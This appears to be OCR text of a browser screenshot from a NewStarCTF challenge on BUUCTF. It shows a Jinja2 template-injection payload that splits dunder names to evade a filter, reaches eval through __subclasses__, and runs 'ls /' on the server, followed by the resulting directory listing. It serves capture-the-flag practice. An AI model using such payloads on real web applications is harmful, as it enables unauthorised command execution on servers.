 BUUCTF在线评测
888cd9f6-98df-4111-aebe-511a2c8768ae
不安全 | 888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{%27%27[%27__cla%27+%27ss__%27][%27__ba%27+%27se__%27]...
Welcome to NewStarCTF, Dear app bin boot dev etc flag_in_here home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Try to GET me a NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{''['__cla'+'ss__']['__ba'+'se__']['__subcl'+'asses__']()[117]['__in'+'it__']['__glob'+'als__']['__buil'+'tins__']['eval']("__import__('os').popen('ls
/').read()")}}
Enable POST ADD HEADER